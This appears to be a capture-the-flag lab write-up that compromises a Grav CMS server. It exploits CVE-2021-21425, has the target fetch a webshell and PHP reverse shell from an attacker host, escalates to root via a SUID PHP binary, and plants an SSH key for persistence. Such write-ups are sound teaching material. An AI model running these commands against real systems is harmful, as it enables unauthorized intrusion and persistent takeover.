Summary
Key Vulnerabilities:
- Grav CMS unauthenticated RCE (CVE-2021-21425)
- SUID PHP binary allowing privilege escalation
- Misconfigured file permissions enabling webshell upload
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 192.168.x.x
nmap -vv -T5 -p22,80 -sC -sV 192.168.x.x
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 22 | SSH | TCP |
| 80 | HTTP | TCP |
Key findings:
- Only SSH and HTTP services exposed
- Web server requires further enumeration
Web Enumeration
Step 1: Accessing the index page reveals directory indexing is enabled

All content appears to be under the grav-admin directory.

Step 2: Navigating to the Grav admin directory confirms this is a Grav CMS installation
Step 3: Research and version identification
- Attempted to identify version through default files on GitHub with no success
- Located admin login panel at
/grav-admin/admin - Tested basic credential combinations - all failed
- Researched Grav CMS exploits and CVEs
Initial Foothold
Vulnerability Discovery
Vulnerability: CVE-2021-21425 - Grav CMS Unauthenticated RCE
Exploit: CVE-2021-21425 PoC
Exploitation
Step 1: Test the exploit
python3 exploit.py -t http://192.168.x.x/grav-admin -c "id"

The exploit successfully executes commands, but:
- Blind RCE (no direct output)
- Commands execute slowly due to scheduled task mechanism
- Standard reverse shell payloads fail
Step 2: Upload a webshell
Since direct reverse shells aren’t working, upload a PHP webshell first:
# Host webshell locally
python3 -m http.server 8000
# Use exploit to download webshell
python3 exploit.py -t http://192.168.x.x/grav-admin -c "wget http://10.10.14.5:8000/shell.php"
Step 3: Access the webshell
Navigate to http://192.168.x.x/shell.php

Step 4: Upgrade to reverse shell
Simple reverse shell commands still fail from the webshell. Upload a full PHP reverse shell:
# Upload PHP reverse shell
wget http://10.10.14.5:8000/php-reverse-shell.php -O revshell.php
# Start listener
nc -lvnp 4444
# Trigger reverse shell by accessing revshell.php
Privilege Escalation
Credential Hunting
Step 1: Search for Grav CMS credentials
# Grav stores user data in YAML files
find /var/www -name "*.yaml" -type f 2>/dev/null
cat /var/www/html/grav-admin/user/accounts/admin.yaml
Found admin hash but unable to crack it. Decided to continue with automated enumeration.
LinPEAS Enumeration
Step 2: Run LinPEAS
# Upload LinPEAS
wget http://10.10.14.5:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Critical finding: SUID binaries

SUID Exploitation
Step 3: Check GTFOBins for PHP SUID exploitation

GTFOBins shows PHP can spawn privileged shells when SUID is set.
Step 4: Exploit the SUID PHP binary
The standard GTFOBins command format didn’t work initially:
# This didn't work
/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
Modified to use bash instead:
# This worked!
/usr/bin/php7.4 -r "pcntl_exec('/bin/bash', ['-p']);"

Note: The shell runs as www-data with effective UID of root due to SUID, providing full root access.
Persistent Access
Step 5: Add SSH key for stable root access
# Generate SSH key locally (if needed)
ssh-keygen -t rsa -b 4096
# Add public key to root's authorized_keys
echo "ssh-rsa AAAAB3NzaC1yc2E..." >> /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
chmod 700 /root/.ssh

Step 6: SSH as root
ssh -i id_rsa [email protected]
Post-Exploitation
Flags:
- User: Located in
/home/*/local.txt - Root: Located in
/root/proof.txt
Attack Chain Summary:
- Directory indexing reveals Grav CMS installation
- Grav CMS identified as vulnerable to CVE-2021-21425
- Blind RCE exploited to upload PHP webshell
- Webshell used to upload full PHP reverse shell
- Reverse shell obtained as www-data
- LinPEAS reveals SUID PHP binary
- PHP SUID binary exploited for privilege escalation
- SSH key added for persistent root access
Key Lessons:
- Directory indexing can reveal sensitive application information
- Blind RCE often requires multi-stage exploitation (webshell → reverse shell)
- SUID binaries on programming language interpreters are critical vulnerabilities
- GTFOBins is essential for SUID exploitation
- Modifying standard exploitation techniques (sh → bash) may be necessary
References
- CVE-2021-21425 Exploit - GitHub
- Grav CMS - GitHub
- GTFOBins - PHP
- LinPEAS - GitHub
- CVE-2021-21425 Details - NVD
Timeline
graph LR
A[Nmap Scan] --> B[Web Enum]
B --> C[Grav CMS Found]
C --> D[CVE-2021-21425]
D --> E[Webshell Upload]
E --> F[Reverse Shell]
F --> G[LinPEAS]
G --> H[SUID PHP]
H --> I[Root Shell]
I --> J[SSH Persistence]
Pwned on: 29/10/2025
Difficulty Rating: ⭐⭐ (Easy with known CVE)
Fun Factor: ⭐⭐⭐ (Interesting multi-stage exploitation)